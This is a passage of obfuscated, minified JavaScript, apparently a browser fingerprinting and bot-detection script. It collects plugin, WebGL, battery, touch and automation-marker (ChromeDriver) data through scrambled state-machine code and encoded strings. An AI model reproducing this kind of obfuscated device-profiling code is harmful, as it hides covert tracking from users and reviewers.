0,vi=0,ai=Pi,Li=di,l=4786944):L>110&&(ji=ai.indexOf(vi),ki=ji,l=544e4):114==L?(Gi=Tr(17,2,mi),l=(mi=xi=Gi)?1779200:4400640):L<114?(ki=Ei,_n[1]=ki.concat(_n[1]),l=3022336):115==L?l=_n<Di.length?8718336:658432:L>115&&(ti++,l=8720896);else 137==L?(ki=kn.indexOf(jn),Qi=ki,l=7016704):L<137?127==L?(gn.push(0),l=5901056):L<127?122==L?(ai=!jn[Ij],l=7213568):L<122?119==L?(ti=E_[oi],l=3801856):L<119?(Fi=Qi.indexOf(Li),vi=Fi,l=3539712):120==L?(oi=Mi.indexOf(Ci),Si=-1!==oi,l=2038016):L>120&&(Jn=$v,$v=kv,l=Pn?2368768:6429440):124==L?(on=Rv,In=In.split("").reverse().join(""),Pv=qn,lv+="on",l=10160896):L<124?(ti=bi.join(xk),bi=Ln=Un,l=(qi=(Ti=en=qi)===(ti=yn=ti))?4464896:78):125==L?l=Pi?7151104:8853760:L>125&&(Ci=Array[nk](ek),l=Ci?5838336:2300672):132==L?(li[132]=[],l=6163712):L<132?129==L?(Gi=gi,Ii>>>=1,l=4265472):L<129?(Ii=gi=sn,l=(gi=ks<Kr)?36:29):130==L?(Pi=[],ln=void 0,Vi=0,li=0,Bi="plugins/name/filename/version/type/ActiveXObject",_n=0,Ei=xk,Wi=0,$i=(Oi=tn)[wv],ki="",l=3609856):L>130&&(mi=xi,xi=new Uint8Array(Ci),oi=xi,l=1317376):134==L?(di=li[132],vi=li[132],yi=di.length,vi[yi]=Bi,l=3019776):L<134?(li=Error[cn],Error[cn]=100,Bi=Error[ji],Error[ji]=function(r,e){return e},Ei=new Error,Error[ji]=Bi,Error[cn]=li,li=Ei[ui],Xi=Bi=li+xk,l=2687488):135==L?(gi=Ii[pi]>255,l=7542016):L>135&&(l=xn<Di.length?7012352:5119744):147==L?(Di.push(xn),l=gn?4395520:7931392):L<147?142==L?(__++,l=4924928):L<142?139==L?(Si="destination",l=(Ki=Mi=Ki)?3083520:2891264):L<139?(jn=9,kn=1,l=1380864):140==L?(Ii=!0,l=6496256):L>140&&(Bv=pv.charCodeAt(Bn)-221,gn+=String.fromCharCode(Bv),l=2499584):144==L?(Di=ji+1,Hn=ji=Hn,Vi=(pn=cn)[160],Nn=Di,l=(Di=Vi).indexOf?5314816:4790528):L<144?(kk=1,l=7609600):145==L?l=(or=(gr*=hr+=mr=ur*ur)>=(mr=(Cr=(mr=Cr*yr)+(hr=or*ur))*Cr))?9965312:271616:L>145&&(ee++,l=4331776):152==L?(vi=Sn.indexOf(fn),jn=vi,l=8463360):L<152?149==L?(vi++,l=5769216):L<149?l=(cn=Bn===_v)?3409920:8328960:150==L?(_e++,l=8000256):L>150&&(l=fi?4662016:3475712):154==L?(rv=fn[_k](34047),l=(nv=0===rv)?7739392:1315584):L<154?(Di="\u0298\u0290\u028f\u0294\u028c\u026f\u0290\u02a1\u0294\u028e\u0290\u029e",ln="",Vi=0,l=9507328):155==L?(Xi=(On=Xi)[1],l=Xi?1252608:7799040):L>155&&(ci=xk,l=9247744)}();break;case 35:!function(){if(78==L)ci=Array[Hv],pi=ci.slice,bi=pi[Jn](bi),l=5969920;else if(L<78)if(38==L)Ci++,l=2953728;else if(L<38)18==L?l=Ii.slice?1711360:8654080:L<18?8==L?(di=Ei[ji]("(display-mode: browser)"),ai=di[ki],l=ai?1058560:1247744):L<8?3==L?l=792832:L<3?1==L?(oi=mn,rn=Qv,ti=new RTCSessionDescription(oi),rn[Xn](ti,Nr,Nr),$k=void 0,l=2889984):L<1?(ai=!!~Fi.indexOf(Li)<<10,pk|=ai,ai=!!~(Fi.indexOf("wcm.tqdn.cn")||Fi.indexOf("wangcanmou.com"))<<27,pk|=ai,l=(mr=(hr=(Cr=or^or)*Cr)>-250)?4793344:8719872):(gi=283^(Ti=pi<<1),l=4720896):5==L?(Ci=Ui[oi]===nn,l=Ci?5249792:9838336):L<5?(Ei=void 0,l=($i=(ki=0|($i=vi))<128)?9769216:9110016):6==L?(ai=$i[vi],Wi.push(ai),$i=vn[ki](35633,36341),ai=$i[di],Wi.push(ai),$i=vn[ki](35633,36341),ai=$i[Fi],Wi.push(ai),$i=vn[ki](35633,36341),ai=$i[vi],Wi.push(ai),l=2235648):L>6&&(Av=Ti+1,Rv=(vv=15&hi)<<12,vv=ti[tv=Ti+2],tv=ti[Av],tv=(Av=63&tv)<<6,Av=63&vv,vv=Rv|tv,l=3084800):13==L?(Xi=void 0,$n=_v,xn=(Di=jv)[134],l=xn?5840640:8196608):L<13?10==L?(Rn=253,l=6685952):L<10?(ai=(di=li%128)+128,vi=127&(di=(vi=li-di)/128),(ki=[]).push(ai,vi),yi=ki,l=5447680):11==L?(Fi=Vi[wv],vi=Fi[xn],l=vi?5114880:10227456):L>11&&(nv=0===rv,l=139520):15==L?(Rn=Vi=[Di],l=8448):L<15?l=(un=jn)?5375488:8717824:16==L?(Ci=pi[Jn](bi),l=8853504):L>16&&(ui=["$cdc_asdjflasutopfhvcZLmcfl_"in Xi[Tk]|0],Bn=ui,l=4594688):28==L?l=4464640:L<28?23==L?(gn.push(0),l=5251584):L<23?20==L?((wn=[])[0]=Ui,Ki="no",Ki+="itar",Ki+="elecc",Ki=(Ki+="a").split("").reverse().join(""),wn[2]=Gn[Ki],Ki=(Ki="ytivarGgnidulcnInoitarelecca").split("").reverse().join(""),wn[1]=Gn[Ki],Ki="ro",l=8720128):L<20?l=Fi<$i.length?7808256:4134912:21==L?(Ci=pi,l=337152):L>21&&(Bi=di=[Wi+64*$i],l=2629888):25==L?(Vi=(ln=xn%128)+128,li=127&(ln=(li=xn-ln)/128),(Oi=[]).push(Vi,li),Cn=Oi,l=10163712):L<25?(Ii=Dr[on],Zn[mi]=pi^Ii,mi=3+(pi=4*me),on=xi[pi=4*me],pi=Dr[on],on=xi[Ii=1+(on=4*me)],Ii=pi^on,pi=4*me,l=2759936):26==L?(Gn=mn,(Ui=1===(Ki=Hv)[138])&&Gn[iv](),$k=void 0,l=9249024):L>26&&(tn=zi[wv],$n=tn[ik],tn="v",tn+="ivo",Di=$n[Tn](),$n=Di.indexOf(tn),l=(tn=$n>0)?4590592:4000768):33==L?(Ti++,l=5642496):L<33?30==L?(ti=Sr[(qr=ti).length],Kr=ti,Ti=null==ti,l=9577728):L<30?(Zv=Pn,l=Qv?3215872:854272):31==L?(y_[120]=Ni,y_[85]=100,y_[91]=300,y_[102]=3600,y_[82]=0,(Ni=[]).push(107,55,85,106,57,104,52,70,112,49,81,119,90,56,76,118),Ai=Ni,y_[22]=new Uint8Array(Ai),(Ni=[]).push(107,55,85,106,57,104,52,70,112,49,81,119,90,56,76,118),Ai=Ni,l=10033920):L>31&&(Bn=[],l=3020544):35==L?(xn=4,l=5309184):L<35?(Ei+=_n,l=2494720):36==L?(li=Ei[Zv],ki=li[ji],Bi=ki[yi],l=9043968):L>36&&(ik++,l=9832960);else if(58==L)qi=3+Ai,Zi=sn[Ai=4*pe],Ai=Dr[Zi],Zi=sn[Hi=1+(Zi=4*pe)],Hi=Ai^Zi,Zi=2+(Ai=4*pe),l=3417600;else if(L<58)48==L?l=7543552:L<48?43==L?(Fi=556,l=6694400):L<43?40==L?(Si[oi]=Mi,l=2754560):L<40?l=(fi=ti)?10030080:4399360:41==L?(Cr=ur+Cr,Cr*=hr,hr=mr*yr,l=(yr=Cr>=(ur=(hr+=ur=or*gr)*hr))?8066048:1970688):L>41&&(xi=!0,l=6228480):45==L?(Yi=cn[$v],Nn=Yi[Hv],Yi=Nn[Jv],Nn=void 0,Fn=0,Vn=cn,pn=ui,Hn=1,ji=typeof(Di=Yi)!==mn,l=397312):L<45?(vn[di](Rn[Wi],pn[Hn],5126,!1,0,0),Wi="u",Wi+="nifo",vn[Wi+="rm2f"](Rn[$i],1,1),Wi="d",Wi+="raw",vn[Wi+="Arrays"](5,0,pn[Di]),Wi=[],l=3218944):46==L?(Vi=Tr[Sk],l=7021312):L>46&&(Li=ai[yi]===vi,l=Li?5711360:8983296):53==L?l=oi<Xn.length?2556416:20:L<53?50==L?($i=vn[ki](35633,36338),di="\u0279\u027b\u026c\u026a\u0260\u027a\u0260\u0266\u0267",Fi="",vi=0,l=9706496):L<50?(Ln[hi]=Ti.indexOf(hi),l=9445120):51==L?(gn.push(1),gn=gn.concat(Pi),l=(or=(ur=(Cr=(or=!ur)*or)+(ur=(yr=2)*yr))>=(hr=2*(or*=yr)))?6227968:262912):L>51&&(l=mk<Kk.length?4987648:8135168):55==L?l=sn?8393472:6558464:L<55?(Wi.push(ai),$i=vn[ki](35632,36337),ai=$i[vi],Wi.push(ai),$i=vn[ki](35632,36336),ai=$i[di],Wi.push(ai),$i=vn[ki](35632,36336),ai=$i[Fi],Wi.push(ai),$i=vn[ki](35632,36336),l=402176):56==L?(gn.push(1),gn=gn.concat(ji),l=4850944):L>56&&(gi[mi]=Or[gi[mi]],l=1708288);else if(68==L)jn=Ri[ji]===Li,l=jn?7086336:655360;else if(L<68)63==L?(Fi.push(0),l=1574912):L<63?60==L?(Ai=4*pe,Zi=sn[qi=4*pe],qi=Fr[Zi],Zi=sn[Hi=1+(Zi=4*pe)],Hi=Pr[Zi],Zi=qi^Hi,Hi=2+(qi=4*pe),l=5573888):L<60?(ui=void 0,Yi=ji,Yi+=xk,Rn=[],Nn=0,l=8324352):61==L?(rn=void 0,ti=Mi.length,fi=ti,ti=parseInt(fi),l=(ti=rn=Ci=ti===fi)?9901056:9770240):L>61&&(li=255,l=1844992):65==L?(Wn=-Dn,l=4325632):L<65?l=(Pi=Xi)?1773568:2297344:66==L?(Wn=un,l=3740416):L>66&&(li=yi=ki,Fi.push(4),yi=void 0,ki=li,li=(Bi=$i)[160],di=void 0,vi=0,ai=ki,l=2497280);else if(73==L){for(Si=0;Si<ti.length;Si++)Ci=ti[Si],bi=void 0,dn=Ci,Ci=parseInt(dn),(bi=!(Ci=bi=ci=Ci===dn))||(bi=ti[Si]<0),(Ci=bi)||(Ci=ti[Si]>255),(bi=Ci)&&(rn=!1,nn=1);l=nn?4392192:69632}else L<73?70==L?l=($k=Hv)?467968:655872:L<70?(yi++,l=9373952):71==L?l=bi.slice?6627328:10164224:L>71&&(pn=[],ji=Di.history,Oi=Di.system,ln="c",Vi=Di.bookmarks,ln+="oo",pn.push(3,3,3,3),Bi=pn,ui[95]=Bi,ln+="kies",l=1638656):75==L?(Xi=void 0,zi=_v,tn="di",yi=tn+="v",l=(av=dv)[11]?1778432:2752512):L<75?(jn.push(di,Bi,un,kn),ji=(Bi=Ri=jn).join(xk),Bi=ji,di=Bi+=xk,l=An.indexOf?7933952:2622976):76==L?(gi=mi[pi],Ti=void 0,Ni=gi,gi=parseInt(Ni),(Ti=!(gi=Ti=sn=gi===Ni))||(Ti=mi[pi]<0),gi=Ti,l=4528128):L>76&&((ti=[])[1]=wi,ti[0]=1,Si.push(ti),ci=void 0,xi=oi,Gi=(mi=Zk+Iv)+(xi=wi),xi=void 0,mi=Gi,l=7479808);else if(117==L)ji=0,l=9310464;else if(L<117)97==L?l=In<ui.length?9833728:2691328:L<97?87==L?(li++,l=(gr=(ur=(gr=yr==or)*gr)>(Cr=(yr=1|(gr=Cr>ur))<<31))?8523008:2498816):L<87?82==L?(Fi=kn,ai=1,l=ur?7085312:1510400):L<82?80==L?(ln=Oi=Vi,gn=gn.concat(ln),l=(gr=(ur=(Cr=!Cr)*Cr)>-94)?6492416:662784):L<80?(nv=0,l=7734528):l=(yr=(yr=(or=Cr&&ur)*or)>=(gr=(ur=2*(Cr=or*(mr=gr||gr)))-(gr=mr*mr)))?9309952:4653824:84==L?(Fi[132]=[],l=985088):L<84?(mi=He,xi[H_]=mi,l=3736832):85==L?((Zi=qi)&&(Ai.slice?Ai=Ai.slice(xi,Ii):(qi=Array[Hv],Tn=qi.slice,Ai=Tn[Jn](Ai,xi,Ii))),Ni[Si](Ai,gi),xi=0,l=331776):L>85&&(ov=iv,Jv=1,l=3411456):92==L?l=(ci=dn)?9961984:198912:L<92?89==L?(An=window[Gj],yv=An[ek],fn=An=yv+Sn,Ri=1,l=526848):L<89?(hi=en^bn,bn=3+(en=4*ei),mr=(ur=gr===Cr)*(or=yr^yr),yr=(hr=(gr=ur+or)*gr)>=(mr*=4),l=9837312):90==L?(Di=ui,ui=Kv,l=Di?3146240:2950912):L>90&&(ui=void 0,In="toDataURL",yi=Xi,$n=vn,l=(Rn=cn)[25]?3153152:6233600):94==L?l=Oi<cv.length?858112:6687744:L<94?(Gn[159]=Ui,Gn[35]=1,$k=void 0,l=7870208):95==L?(Vn=Hn,vn=vn.concat(Vn),Vn=void 0,(Hn=(ji=0|(Hn=ji))<128)?Vn=Vi=[ji]:(li=(Vi=ji%128)+128,Bi=127&(Ei=(Bi=ji-Vi)/128),(Vi=[]).push(li,Bi),Vn=Vi),Hn=Vn,vn=vn.concat(Hn),Nn=pn,Fn++,l=6094848):L>95&&(Zi=sn[Hi=3+(Zi=4*pe)],Hi=Wr[Zi],hn[qi]=Ai^Hi,qi=2+(Ai=4*pe),Zi=sn[Ai=4*pe],Ai=Wr[Zi],Zi=4*pe,l=1385472):107==L?l=(ln=Vi)?1115904:4983040:L<107?102==L?(un=Wn=Qn,l=4266752):L<102?99==L?(ai=-1,l=592384):L<99?(vi++,l=7479552):100==L?(Bn=void 0,l=(Xi=jv)[134]?5839360:9379840):L>100&&(oi=4,l=2234112):104==L?(Ai=Tn,ur=11,l=(ur=(ur*=ur)>-227)?465408:7799808):L<104?(Bi=1===Hn[14],l=Bi?8525312:5898240):105==L?(Ui=aj,wi=void 0,oi=(Ki=ok)[Gj],Mi=oi[_a],oi=0,Si=Mi.indexOf(hv),Mi=null,l=(rn=-1!==Si)?592640:1904384):L>105&&(li++,l=9635840):112==L?(En=0,nn="\u012d\u0137\u0105\u0136\u0136\u0125\u013d",Si="",l=4269056):L<112?109==L?(Di=av[129],l=9181440):L<109?(Hi=0,l=4983808):110==L?(Ti=Z_,l=(or=(mr=(Cr=yr instanceof Object)*Cr)>-38)?926976:2827264):L>110&&(l=Wi<Ei.length?4522240:1186304):114==L?(Ki="Da",Ui=[],Ji[82]++,Ki+="te",l=Ji[48]?9118720:3936768):L<114?l=pi<Ii.length?3808768:9706240:115==L?l=jn?6557184:3606528:L>115&&(xn++,l=8921600);else if(137==L)Tr(16,Bi),l=8657664;else if(L<137)if(127==L)Si=[{}],fi=bi[jj],Ci=void 0,ci=Si,Si=fi,pi=(fi=bi)[Lv],fi=pi[mk](Si,ci),Si=Ci=fi,l=6627840;else if(L<127)122==L?(Ci=xi,l=pi?1057536:8853504):L<122?119==L?l=(ti=21===Si)?7016448:8066048:L<119?l=(di=(Bi=di)<64)?859392:530432:120==L?(pv=gn,gn=ve.split(pv),Bn=gn.length,(Bv=Bn>=2)&&(On=gn[Xi=Bn-1],zi=gn[Xi=Bn-2],ve=(Xi=zi+pv)+On),Kv[160]=[],pv=dv[Nk],gn=pv[Dj],pv=window.fyglobalopt,l=pv?6294528:2433280):L>120&&(l=wi<wn.length?7739136:597248):124==L?(Si="l",ti=100*e[Si+="evel"],aj[73]=0|ti,aj[74]=0|e.charging,aj[66]=1,l=9702656):L<124?(yv=(Ev=mv%128)+128,Fv=127&(dk=(Fv=mv-Ev)/128),(Ev=[]).push(yv,Fv),Qn=Ev,l=6693632):125==L?(In++,l=6365952):L>125&&(l=zs<4?3548416:7086080);else if(132==L)Rs++,l=5907712;else if(L<132)if(129==L)On+=4,l=3940608;else if(L<129){for(ji=0;ji<ai.length;ji++)(Li=ai[ji]===vi)&&(ki=ji,di=1);l=di?544e4:9502976}else 130==L?(Zi=Hi+ti[101],Ni=(Gi=(Zi=(Ni=(Zi=(Hi=Zi+fi)+Ni)+fi)+Gi)+fi)+ti[80],Ni=(Gi=Ni+fi)+ti[108],Ni=(Gi=Ni+fi)+ti[57],Ni=(Gi=Ni+fi)+ti[13],wi=(Gi=Ni+fi)+ti[111],l=8704):L>130&&(l=Oi<100?10159872:3146496);else 134==L?(on||(Kv=489),fk=av.charCodeAt(on),Bn=fk^Kv,Kv=fk,Ui+=String.fromCharCode(Bn),l=(mr=(hr=(or=28)*or)>-52)?4915456:5179136):L<134?(mi=xi<bi.length,l=mi?267264:8857088):135==L?(gn.push(0),l=1904640):L>135&&(Tv[106]++,l=3212032);else 147==L?(Gi=60*(mi=300),mi=new oi[bi],Ni=mi[gk](),mi=(Ni=0|(mi=Ni/1e3))-xi[1],l=(Ni=mi<=Gi)?4266496:7800832):L<147?142==L?l=di<Ei.length?2892032:8200704:L<142?139==L?l=pi?6360832:8064512:L<139?l=(Li=-1===(ai=Li))?402688:5705472:140==L?(gi=283^(Ti=Gi<<1),l=4201728):L>140&&((dn=ci)||(dn=Ci[fi]>255),l=(ci=dn)?8987904:7742720):144==L?(zs++,l=8266496):L<144?l=(Jv=48===r)?100:8986112:145==L?(ti[0]=4|ti[0],l=6432256):L>145&&(Cn++,l=8457728):152==L?(Ii=ci[mi],l=(Gi=Ii<128)?9053696:5904384):L<152?149==L?l=(ai=-1===(li=ai))?9634560:8197632:L<149?(Jn=kk.changedTouches,(En=Jn[0])?(Jn=(Jn="sehcuoTdegnahc").split("").reverse().join(""),wn=kk[Jn],Jn=wn[0],En=Jn.clientX):En=null,Tv=En,l=730368):150==L?(dn=0,l=1835008):L>150&&((dn=[]).push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),Zn=dn,l=5):154==L?l=(Rv=Av)?7082752:4595200:L<154?l=Tv[11]?3217920:1906432:155==L?(ji=Vn=Vi=Bi+1,vn.push(Hn),Hn=void 0,l=(Vi=(Vn=0|(Vi=Vn=pn-Nn))<16384)?7214592:7670016):L>155&&(gn.push(0),l=3279360)}();break;case 36:!function(){if(78==L)An=Wn,l=6886400;else if(L<78)38==L?(Bn++,l=4004608):L<38?18==L?l=6291712:L<18?8==L?l=(Ki=Ji)?6234624:1251072:L<8?3==L?l=(Ti=1===(gi=1&Ii))?3875328:7217920:L<3?1==L?(Ji="D",Ki=new Tv[Ji+="ate"],Ki=(Ji=+Ki)-Xn[122],(Ji=[])[0]=Ki,Ji[1]=2,l=Xn[48]?4331008:3677440):L<1?(Tv=xk,(Ji=Sk)[11]&&Ji[111]++,l=Ji[120]?7480064:7145984):(ci=Ci[dn],xi=void 0,Zn=ci,ci=parseInt(Zn),(xi=!(ci=xi=pi=ci===Zn))||(xi=Ci[dn]<0),(ci=xi)||(ci=Ci[dn]>255),xi=ci,l=8850944):5==L?(ji=yi=ji,Fi.push(4),yi=void 0,Bi=ji,ji=(li=$i)[160],ki=void 0,vi=0,ai=Bi,Li=ji,l=4396032):L<5?l=vv?6161152:3415040:6==L?l=kr<8?1376768:5047040:L>6&&(ov=void 0,qv=xk,Lv=Hv="touchend"===kk,Pn=Jv,iv=Zv,mn=jk,l=(Hv=Sk)[141]?6232832:48):13==L?l=Qe<8?1120768:7804416:L<13?10==L?l=9380864:L<10?(ji=void 0,vi=(ki=$i)[96],Qi=void 0,Ri=ki,ki=vi,l=Ri[132]?4325376:1967872):11==L?(gn.push(0),l=6562560):L>11&&(l=vv<qn.length?6233088:1115648):15==L?(fv++,l=3087104):L<15?(yi=void 0,li=void 0,Bi=void 0,ki=0,di=0,vi=$i,ai=0,Li=ji,Ri=void 0,jn=[],kn=3,l=1510656):16==L?(pi++,l=1512960):L>16&&(gr=(or=(Cr=yr<=Cr)*Cr)>-75,En=Gn=wi,Gn=void 0,Ui=Ki,Ki=Xn,Xn=En,En=void 0,l=9110528):28==L?(ue++,l=6228736):L<28?23==L?(vi=di[sk],Qi=vi[yj](Li,$i),l=(vi=!Qi)?4722944:787712):L<23?20==L?(Kn=Tn.name===ck,l=4524288):L<20?(Zi[Ys]=[],zs=0,l=8266496):21==L?(Zi=sn[Hi=1+Zi],Hi=Mr[Zi],Zi=Ai^Hi,Ai=sn[Hi=2+(Ai=4*pe)],Hi=Fr[Ai],Ai=Zi^Hi,Hi=3+(Zi=4*pe),l=6888704):L>21&&(Qi="s",l=7476480):25==L?(gi.slice?gi=gi.slice():(Tn=Array[Hv],an=Tn.slice,gi=an[Jn](gi)),l=333824):L<25?(ci,l=5513728):26==L?(rn=[],l=123):L>26&&(l=Xn<Ji.length?2885376:6235136):33==L?l=Ii?8783360:2098688:L<33?30==L?(ti=nn,l=2564864):L<30?l=$i<Bi.length?4460032:2691072:31==L?(ui="pl",vn=cn,ui+="u",$n=Xi[wv],Rn=void 0,Nn=Xi,Fn=$n,$n=ui+="gins",l=vn[25]?1119488:2364160):L>31&&(q_=qn,l=(Un=yn>127)?7020800:1185280):35==L?(An=void 0,l=(Dn=(un=0|(Dn=un=Fi-kn))<16384)?9437184:923136):L<35?(pi=new Uint8Array(bi),rn=pi,l=8068352):36==L?(rv=fn,rv+=xk,fn=Ri[132],nv=rv,An=Vn[_k](Vn[Ai]),Dn=Vi+un,un=Sn,Vi=(Dn=(Vi=Dn+bn)+An)+bn,l=9768448):L>36&&(Vi=1===pn[14],l=Vi?7869696:69376):58==L?(ki++,l=8260608):L<58?48==L?(Un=0,l=3609344):L<48?43==L?(vn++,l=4007168):L<43?40==L?(Iv=qn[vv]<0,l=8461056):L<40?l=ci?1841664:4001536:41==L?(bi=bi.slice(),l=9700352):L>41&&(Xn=132^kv.charCodeAt(wn),Jn+=String.fromCharCode(Xn),l=1188096):45==L?l=(ti=55===Si)?2691840:2694656:L<45?(Ln.slice?Ln=Ln.slice():(hi=Array[Hv],yn=hi.slice,Ln=yn[Jn](Ln)),yr=(mr=or===gr)*mr,l=(ur=(yr+=ur=(gr=Cr==ur)*gr)>=(mr=2*(hr=mr*gr)))?4332032:7543296):46==L?(Vn=Fn[Tk],pn=Vn[tk](Fk),l=pn[sn]?8001280:6100736):L>46&&(li=929,l=5640192):53==L?(ki=!Ei,Ei=$n,Fi[28]=Bn,$n=0,Fi=Pi,Pi=void 0,Qi=Bn.push,mv="DI",Ev=4*An,yv=Qi[Sk](Bn),Bn=0,l=1451008):L<53?50==L?(En=!1,l=662784):L<50?(Hv="touchend"===kk,l=4596480):51==L?(ki=1,vi=Fi.push(1,ki),ur=mr==Cr,hr=yr>gr,or=Cr instanceof Object,yr=!hr,Cr=ur*ur,Cr+=gr=hr*hr,mr=or*or,l=10160384):L>51&&(yn=!1,l=6490880):55==L?(Si=Ci+Si,or=Cr<ur,yr=Cr===(gr=yr>ur),ur=(Cr=(mr=ur!=ur)*mr)+(ur=gr*gr),hr=or*or,Cr=yr*yr,l=9967104):L<55?(bi=bi.slice(ti,Si),l=198912):56==L?l=4203776:L>56&&(l=2103296):68==L?(Ri=-1,l=987136):L<68?63==L?(Qi.push(Ri),l=Ei?8261120:8330752):L<63?60==L?l=qn?2500096:4203008:L<60?(Us[126]=3,vn=void 0,Nn=1,l=7866368):61==L?(ei++,l=7677184):L>61&&(l=9901824):65==L?l=En<nn.length?3147776:135424:L<65?(ln=[],l=1971456):66==L?(gn.push(0),l=5639936):L>66&&(vn++,or=(ur=!ur)!=hr,hr=(mr=(gr=mr!=mr)*gr)+(hr=ur*ur),yr=(Cr^=Cr)*Cr,mr=or*or,l=8654848):73==L?(ai=255&(Fi=pk|=jn),Ri=255&(Li=Fi>>24),Li=255&(Qi=Fi>>16),Fi=255&(Qi=Fi>>8),va.push(Ri,Li,Fi,ai),l=9835520):L<73?70==L?(vi=Qi[Ij],jn=void 0,kn=0,fn=di,Sn=_n,un=vi,vi=1,l=(rv=typeof un!==mn)?8918784:1907712):L<70?l=ce<16?3017728:7804160:71==L?l=ek.slice?67072:4589824:L>71&&(Xi=void 0,_n=_v,l=(Ei=jv)[152]?9971200:30):75==L?(yi=ki,ki=(Bi=$i)[160],di=ki,ki=yi=ki=yi,l=di.indexOf?1837312:6495232):L<75?(ui=Fn,l=1971968):76==L?(vi=Qi=[di+64*ai],l=10030848):L>76&&(l=1122816);else if(117==L)di=$i,Wi=Wi.concat(di),$i="\u0373\u0378\u0378\u036f\u037c\u0361\u0373\u036e\u037e\u0372",di="",Fi=0,l=1254144;else if(L<117)97==L?(ji=li=ji,Fi.push(4),li=void 0,ki=ji,ji=(Bi=$i)[160],vi=void 0,ai=0,Li=ki,l=3870208):L<97?87==L?(ei=0,l=2301952):L<87?82==L?(en++,l=(yr=(yr=(mr=hr>=or)*mr)>-75)?2036224:7145984):L<82?80==L?($k[11]&&$k[108]++,l=7145984):L<80?(sn=Gi[Ti]<0,l=7348480):(gi=Ai=Tn,l=(Ai=As<Kr)?154:119):84==L?(Li=(An=un).concat(Li),un=void 0,l=(Wn=An=(Dn=0|(An=Sn))<0)?4268800:4658176):L<84?(gn.push(0),l=(hr=(yr=(mr=(ur=mr!==or)+(gr=gr>Cr))*mr)>=(Cr=2*(hr=ur*gr)))?1507584:8267264):85==L?(Ui=oi,l=5643520):L>85&&(li[132]=[],l=6235392):92==L?(Hn=Fn[ov],Vi=pn[sn](xj),li=void 0,Bi=0,Ei=void 0,Wi=0,$i=void 0,ki=void 0,di=0,Fi=void 0,l=1444096):L<92?89==L?(ji=yi=li=ji+1,yi=void 0,(li=(ji=0|(li=ji))<128)?yi=Bi=[ji]:(vi=(Bi=ji%128)+128,ai=127&(Bi=(ai=ji-Bi)/128),(ki=[]).push(vi,ai),yi=ki),ji=yi,Fi=Fi.concat(ji),l=di[7]?4523776:6882304):L<89?(bn&&(Tn.slice?Tn=Tn.slice():(Kn=Array[Hv],lv=Kn.slice,Tn=lv[Jn](Tn))),Ci=Tn,l=9046016):90==L?(hi=Tn[en=2+(hi=4*ei)],en=bn^hi,hi=Tn[bn=3+(hi=4*ei)],bn=Vr[hi],Kn[an]=en^bn,l=4006912):L>90&&(l=(Li=(di=Li)<64)?132608:1189632):94==L?l=vi<ai.length?3146752:5443584:L<94?(ci=new Uint8Array(Ci),oi=ci,l=(ur=(gr=(Cr=!mr)*Cr)>=(Cr=(or=2*(hr=Cr*(ur=gr!=gr)))-(hr=ur*ur)))?134:4591360):95==L?l=(Xn=kk===Tv)?9216:7145984:L>95&&(Tr(51,ui,en,Tr,!0),l=(gr=(gr=(ur=(yr=or===hr)*yr)+(gr=(mr=mr||yr)*mr))>=(ur=yr*mr))?3543296:3218688):107==L?(di=li,vi=1,l=6232320):L<107?102==L?(ji++,l=7342336):L<102?99==L?l=oi.slice?4131328:8262400:L<99?((Yi=ys[150])||(Yi=pn[sn](zn)),l=(Di=Yi)?7341568:4920576):100==L?(Bi++,mr=(ur=gr===or)*(hr=gr<ur),l=(gr=(yr=ur*ur)>=(mr-=or=hr*hr))?3809024:9904896):L>100&&(Bi=0,l=9043968):104==L?l=Y_<8?205824:3743232:L<104?l=ti.slice?7604992:7215104:105==L?l=(Pi=3===$n)?9371648:6296320:L>105&&(ki++,l=(gr=(yr=(or=!Cr)*or)>-92)?1513984:3081728):112==L?((vk=ak[84])[uj](),l=9701376):L<112?109==L?(Ji=void 0,Ck=Ji="Not supported",l=7280128):L<109?(Bn=ui=vn=Yi,l=9112064):110==L?(Pn="id",Jn="co",Jn+="nnec",Jn+="t-grid",Jn+="-",Jn="connect-grid-",l=2236672):L>110&&(Qi=(vi=Fi%128)+128,vi=127&(Li=(ai=Fi-vi)/128),(ai=[]).push(Qi,vi),$i=ai,gr=(ur=hr!==mr)&&yr,l=1647872):114==L?(Hi=Vr[Ai],Ai=Zi^Hi,Zi=sn[Hi=2+(Zi=4*pe)],Hi=Dr[Zi],Zi=Ai^Hi,Ai=4*pe,l=mr?4857088:335616):L<114?l=(Xn=wn)?4529664:5578240:115==L?(ci=Array[nk](bi),l=ci?6755328:2298624):L>115&&(hr=ur+(hr=or*or),l=(Cr=(hr*=gr)>=(or=(Cr=(ur=yr*Cr)+(gr=mr*or))*Cr))?2695680:4923904);else if(137==L)_v=jv=gn,jv=void 0,gn=0,(Bn=(dv=_v).slice()).push(0,0,0),dv=0,Xi=0,l=9376512;else if(L<137)127==L?(mv=ki.charCodeAt(Qi)-3,Sn+=String.fromCharCode(mv),l=9372672):L<127?122==L?(nn=oi.length,Si=nn,nn=void 0,rn=parseInt(Si),l=(Si=nn=ti=rn===Si)?9053440:4986112):L<122?119==L?(vi=0,l=5769216):L<119?(xi=!1,l=4133120):120==L?(qn=0,Uv="miniprogram",Mk="",Ti=Ti.split("").reverse().join(""),tk="m",Kn=Kn.split("").reverse().join(""),rn+="o",ek="we",kj="ph5.ynuf.aliapp.org",zv="c",l=6098688):L>120&&(Fi=li,Us[2]=Fi,l=(Vi=Us)[132]?5049088:1968384):124==L?(vn=ui[5],Rn=Yi.length-vn,(vn=Rn<0)&&(Rn=0),vn=[],Nn=0,Fn=0,l=8126720):L<124?l=ii<8?6227456:7540480:125==L?(Sn++,l=4723712):L>125&&(yn=!1,tv=1,l=8261632):132==L?(Ji="MAX_UNIFORM_BLOCK_SIZE",Ki=0,Ui="",wi="tn",oi="",Mi=0,nn="floor",Si="focus",rn="b",ti="D",l=8522240):L<132?129==L?l=(jn=-1===(vi=jn))?7215360:5112832:L<129?(r_=0,bi=0,l=5705984):130==L?l=Qi<ji.length?5184256:7147008:L>130&&(Mi=ti,l=2361600):134==L?l=(li=-1===(Oi=li))?9117440:4459520:L<134?(Xi&&(dv+=4),Xi=1,cn=dv<Bn.length,l=cn?2100224:8395008):135==L?(yr=844&or,Ai=Ti[sn]<0,l=(mr=(hr=yr*yr)>-151)?7805184:6432256):L>135&&(l=oi<Xn.length?4400384:5636352);else if(147==L)(ui=vn)&&(Xi[18]=1),cn[1]=255&Yi,Bn=cn,l=1770752;else if(L<147)if(142==L){if(Gi=mi){for(mi=void 